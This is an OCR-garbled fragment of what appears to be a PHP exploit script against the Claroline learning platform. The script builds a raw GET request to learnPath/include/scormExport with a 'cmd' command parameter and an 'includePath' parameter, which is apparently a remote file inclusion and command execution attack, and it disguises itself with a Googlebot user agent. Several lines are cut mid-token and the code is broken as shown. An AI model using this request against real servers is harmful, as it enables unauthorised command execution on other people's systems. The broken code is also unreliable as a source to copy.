
if ($temp=="-P")

{

  $proxy=str_replace("-
P","",$argv[$i]);

}

}

if ($proxy<>'') 
{$p="http://".$host.":".$port.$path;} 
else {$p=$path;}

$packet ="GET 
".$p."claroline/learnPath/include/scormExport
$packet.="?
cmd=".urlencode($cmd)."&includePath=".urlenco
HTTP/1.0\r\n";

$packet.="User-Agent: 
Googlebot/2.1\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

#debug

#echo quick_dump($packet);
